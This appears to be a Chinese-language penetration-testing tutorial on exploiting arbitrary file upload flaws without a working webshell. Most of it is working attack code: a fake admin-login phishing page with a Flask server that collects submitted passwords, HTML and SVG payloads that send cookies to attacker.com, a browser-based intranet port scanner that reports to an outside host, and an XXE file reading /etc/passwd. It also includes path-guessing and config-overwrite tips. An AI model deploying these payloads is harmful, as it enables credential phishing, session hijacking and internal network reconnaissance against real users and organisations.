非WebShell文件上传
漏洞背景
目标系统存在**任意文件上传漏洞**,攻击者可以上传任意类型的文件,包括 .jsp、.html、.js 等。但:
.jsp/.php等 虽可上传,但 无法执行(可能情况:Web 服务器不解析 JSP/PHP、权限限制、文件路径未知等)。- 文件真实路径已知,上传后文件访问不解析执行。
- 不能依赖传统的 WebShell 方式上线或执行命令。
核心目标
即使无法执行服务器端脚本,**任意文件上传**仍具备以下潜力:
- 信息扩大与目标侦察
- 诱导型攻击(钓鱼/社工)
- 辅助其他漏洞链构建(如 XSS、LFI、XXE 等)
上传 HTML + JS 页面诱导访问(钓鱼攻击)
思路: 上传恶意 HTML 页面,诱导管理员点击访问,执行 JS 代码,实现 XSS、信息收集或内网探测。
示例:上传诱导页面 login.html
<!-- fake_admin_login.html -->
<html>
<body>
<h2>后台登录已超时,请重新登录</h2>
<form action="http://attacker.com/collect" method="POST">
      用户名:<input name="user"><br>
      密码:<input type="password" name="pass"><br>
<input type="submit" value="登录">
</form>
</body>
</html>
利用方式:
- 上传该文件,设为
login.html - 发送钓鱼链接到管理员或目标用户(如:
https://target.com/uploads/login.html)或者系统存在XSS漏洞,通过XSS漏洞引导用户跳转到假的页面 - 等待凭据提交到攻击者服务器
模拟攻击过程
- server
from flask import Flask, request, jsonify, send_from_directory
from flask_cors import CORS  # type: ignore
import os
import random
import string

app = Flask(__name__, static_folder='upload', static_url_path='/upload')
CORS(app)

UPLOAD_DIR = os.path.abspath('upload')

if not os.path.exists(UPLOAD_DIR):
    os.makedirs(UPLOAD_DIR)


def generate_random_filename(length=8):
    letters_and_digits = string.ascii_letters + string.digits
    return ''.join(random.choice(letters_and_digits) for _ in range(length))


@app.route('/upload', methods=['POST'])
def upload_file():
    if 'file' not in request.files:
        return jsonify({'error': 'No file part'}), 400

    file = request.files['file']
    if file.filename == '':
        return jsonify({'error': 'No selected file'}), 400

    random_filename = generate_random_filename() + os.path.splitext(file.filename)[1]  # noqa
    file_path = os.path.join(UPLOAD_DIR, random_filename)
    file.save(file_path)

    file_url = f"http://{request.host}/upload/{random_filename}"
    return jsonify({'message': 'File uploaded successfully', 'url': file_url})


@app.route('/upload/<filename>')
def uploaded_file(filename):
    return send_from_directory(UPLOAD_DIR, filename)


if __name__ == '__main__':
    app.run(debug=True, host='0.0.0.0', port=8080)
- client
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>File Upload Client</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 20px;
        }
        .container {
            max-width: 600px;
            margin: 0 auto;
            text-align: center;
        }
        .form-group {
            margin: 20px 0;
        }
        .form-group label {
            display: block;
            margin-bottom: 5px;
        }
        .form-group input[type="file"] {
            display: block;
            margin: 0 auto;
        }
        .form-group button {
            display: block;
            margin: 10px auto;
            padding: 10px 20px;
            background-color: #007BFF;
            color: white;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }
        .form-group button:hover {
            background-color: #0056b3;
        }
        .response {
            margin-top: 20px;
            padding: 10px;
            background-color: #f9f9f9;
            border: 1px solid #ddd;
            border-radius: 5px;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>File Upload Client</h1>
        <form id="uploadForm" enctype="multipart/form-data">
            <div class="form-group">
                <label for="fileInput">Select a file to upload:</label>
                <input type="file" id="fileInput" name="file" required>
            </div>
            <div class="form-group">
                <button type="submit">Upload File</button>
            </div>
        </form>
        <div id="response" class="response"></div>
    </div>

    <script>
        document.getElementById('uploadForm').addEventListener('submit', function(event) {
            event.preventDefault();

            const form = document.getElementById('uploadForm');
            const fileInput = document.getElementById('fileInput');
            const responseDiv = document.getElementById('response');

            // Create a FormData object to send the file
            const formData = new FormData(form);

            // Show a loading message
            responseDiv.innerHTML = '<p>Uploading...</p>';

            // Send the file to the server using Fetch API
            fetch('http://127.0.0.1:8080/upload', {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => {
                if (data.error) {
                    responseDiv.innerHTML = `<p style="color: red;">Error: ${data.error}</p>`;
                } else {
                    responseDiv.innerHTML = `<p style="color: green;">${data.message}</p>`;
                    responseDiv.innerHTML += `<p>File URL: <a href="${data.url}" target="_blank">${data.url}</a></p>`;
                }
            })
            .catch(error => {
                responseDiv.innerHTML = `<p style="color: red;">Error: ${error}</p>`;
            });
        });
    </script>
</body>
</html>
- attacker_server
from flask import Flask, request, redirect
from flask_cors import CORS  # type: ignore


app = Flask(__name__)
CORS(app)

# 模拟的合法页面地址
LEGITIMATE_URL = "http://198.19.249.198:8000/client.html"


@app.route('/login', methods=['POST'])
def login():
    # 获取表单数据
    user = request.form.get('user')
    password = request.form.get('pass')

    # 检查是否接收到用户名和密码
    if not user or not password:
        return "用户名或密码不能为空", 400

    # 打印接收到的数据(仅用于测试目的)
    print(f"接收到的用户名: {user}")
    print(f"接收到的密码: {password}")

    # 模拟登录成功后重定向到合法页面
    return redirect(LEGITIMATE_URL)


if __name__ == '__main__':
    app.run(debug=True, host='0.0.0.0', port=80)
- fake_page
<html>
<body>
<h2>后台登录已超时,请重新登录</h2>
<form action="http://198.19.249.3:80/login/" method="POST">
      用户名:<input name="user"><br>
      密码:<input type="password" name="pass"><br>
<input type="submit" value="登录">
</form>
</body>
</html>
攻击过程:首先我们通过正常的客户端上传fake_page.html(假的登陆页面)文件,随后利用XSS或钓鱼等方式让用户/管理员点击服务端的文件路径,并输入用户名和密码,当用户点击提交后,把用户名和密码等敏感信息发送到攻击者的服务端,随后服务端模拟登陆成功,回显登陆成功后的主页等正常页面(由于用户此时还未注销会话,可以正常访问需要认证后的页面)

攻击者上传fake_page.html文件

模拟用户点击钓鱼链接,进入假的登陆页面,用户输入用户名密码(admin:admin),提交

攻击者服务端接受到用户名和密码,同时跳转到正常的页面
注入型 HTML/JS 页面 -> XSS 脚本执行
思路: 上传带有 XSS Payload 的 .html, .svg, .js 文件,诱导访问即触发脚本。
示例:xss.html
<html>
<body>
<script>
    // 延迟3秒后发送数据并跳转
    setTimeout(function() {
        // 将当前页面的 cookie 发送到指定的 URL
        fetch("http://127.0.0.1:5000/collect?cookie=" + encodeURIComponent(document.cookie))
            .then(response => {
                // 无论成功与否,跳转到指定页面
                window.location.href = "http://www.example.com/success";
            })
            .catch(error => {
                // 如果出错,也跳转到指定页面
                console.error('Error:', error);
                window.location.href = "http://www.example.com/error";
            });
    }, 3000); // 3000毫秒(3秒)后执行
</script>
<h1>加载中...</h1>
</body>
</html>
利用方式:
- 上传
xss.html - 访问链接诱导管理员点击(或目标系统自动加载 HTML 页面如日志、图像、文档)
- 自动发送管理员 Cookie 给攻击者,实现后台会话劫持
攻击过程:同上,只是钓鱼方式不需要用户交互
SVG 文件 XSS 利用(绕过限制)
思路: SVG 是合法图像格式,支持嵌入脚本,可绕过部分上传限制系统。
示例:xss.svg
<svg xmlns="http://www.w3.org/2000/svg" onload="fetch('https://attacker.com/log?c='+document.cookie)">
<circle cx="100" cy="100" r="50" fill="blue"/>
</svg>
利用方式:
- 上传
xss.svg - 如果有“文件预览”、“图像查看”功能,管理员点击查看时即被触发
利用上传文件进行内网信息收集(诱导扫描)
思路: 上传 JS 页面诱导用户浏览器请求内网地址,攻击者据此确认内网结构。
示例:intranet_scan.html
<script>
const ports = [80, 8080, 5000, 8000];
const subnet = "192.168.1.";
for (let i = 1; i <= 254; i++) {
  ports.forEach(port => {
let target = `http://${subnet}${i}:${port}`;
    fetch(target, { mode: 'no-cors' }).then(() => {
      fetch("http://attacker.com/log?host=" + encodeURIComponent(target)); // 结果返回
    });
  });
}
</script>
利用方式:
- 诱导管理员或内部用户访问上传页面
- 浏览器触发内网请求
- 攻击者服务器接收成功请求,获得内网 IP 存活资产
- server
from flask import Flask, request
from flask_cors import CORS  # type: ignore


app = Flask(__name__)
CORS(app)


@app.route('/log', methods=['GET'])
def log_host():
    # 获取 URL 参数中的 host
    host = request.args.get('host')

    # 打印接收到的 host(仅用于测试目的)
    print(f"接收到的 host: {host}")


if __name__ == '__main__':
    app.run(debug=True, host='0.0.0.0', port=80)
上传文件,用户访问后

可以看到开始扫描内网IP和端口

如果端口开放的话,服务端会收到结果
Note
需要注意的是,内网网段不一定以192.168.1为前缀,在内网网段未泄露的情况下,攻击者只能扩大网段范围来盲扫
恶意 XML / JSON 文件触发 XXE / 配置注入
思路: 某些系统会解析上传的 XML/JSON 文件,若未安全配置,可能触发 XXE 或 JSON 配置注入。
示例:evil.xml
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM"file:///etc/passwd">
]>
<root>&xxe;</root>
利用方式:
- 上传该 XML 文件(如配置文件、报告模板等)
- 等待系统解析并反馈结果
- 若 XXE 存在,攻击者能获取服务器本地文件内容
Tip
如果上传的文件看起来在存储和传输过程中都是安全的,那么最后的办法就是尝试利用那些与不同文件格式解析或处理相关的漏洞来进行攻击。例如,由于服务器会解析基于 XML 的文件,如 Microsoft Office 文件或 .doc 或 .xls 类型的文件,因此这可能会成为 XXE 注入攻击的攻击途径。
文件覆盖 / 配置污染(需路径可控)
思路: 若上传路径可控或服务端目录结构可探测,尝试覆盖配置文件、JS 文件、日志文件等。
比如:
- 覆盖
.js文件供前端加载 - 覆盖 Nginx 配置或 Spring YAML 配置(若应用会加载上传的配置)
如何获取文件真实路径
1. 响应内容回显分析
大多数文件上传接口在上传成功后会返回响应信息,其中可能包含如下内容:
- 文件的访问路径(绝对或相对)
{"url":"/upload/imgs/abc.jpg"} - 存储路径或文件名
{"filePath":"C:\\web\\uploads\\abc.jsp"} - 上传后的文件名(可用于拼接路径)
{"file":"abc.jsp"}
💡 建议:详细分析响应体中的 JSON、HTML、Headers,尤其是如 url、path、location 字段。
2. 功能页面自动引用上传文件
有些上传功能会**直接在前端页面或后端逻辑中使用上传的文件**,例如:
- 上传头像后,在用户详情页自动加载该图片
- 上传合同后,在某个预览地址中通过真实路径访问文件
- 富文本上传图片后,在文章编辑区预览
💡 建议:
- 上传文件后观察是否有图片、音频、PDF 等自动加载;
- 监听是否有新请求发起,URL 中可能就含有真实路径;
- 若返回
img src、iframe、object标签,路径常嵌入其中。
3. 路径猜解与探测(信息有限时)
若以上两种方式都失败,就只能根据已有线索猜测路径或进行探测。例如:
- 根据上传接口的路径推断访问路径:
- 上传接口为
/api/upload/image - 通常可猜测访问路径可能为
/static/upload/image/xxx.png - 常见路径规则尝试:
/uploads//userfiles//static//assets/upload//files/- 使用目录扫描工具(如
dirsearch)配合上传文件名进行路径爆破。 - 结合响应文件名构造路径:
/upload/abc.jpg/uploads/images/abc.jpg- 返回了文件名
abc.jpg,你可以尝试:
💡 注意:猜测路径时尽量使用时间戳、UUID、用户ID等组合逻辑,还可结合源码、JS、路径泄漏等辅助信息。
总结
- 不要一开始就死磕
.jsp的执行- 尽量从业务功能角度多思考上传的文件,如何被使用、包含或处理
- 善用 HTML + JS 组合的诱导和信息获取能力
- 一旦能访问上传文件,钓鱼 + XSS 是最快获取权限的方式之一
| 利用方式 | 文件类型 | 目标效果 | 难度 | 附加条件 |
|---|---|---|---|---|
| HTML 钓鱼/社工 | .html |
获取凭据,诱导访问 | ⭐ | 用户配合/诱导 |
| JS 扫描脚本 | .js/.html |
内网探测/信息泄露 | ⭐⭐ | 管理员需访问 |
| XSS 攻击 | .html/.svg |
打 Cookie,后台劫持会话 | ⭐⭐⭐ | 浏览器解析+诱导点击 |
| XXE 注入 | .xml |
读取服务器文件 | ⭐⭐⭐ | 服务端解析器需存在 XXE 漏洞 |
| SVG 绕过上传限制 | .svg |
图像预览时触发 | ⭐⭐ | 图像可预览/自动渲染 |
| 配置覆盖攻击 | 任意 | 覆盖 JS/config,污染执行点 | ⭐⭐⭐⭐ | 上传路径可控 |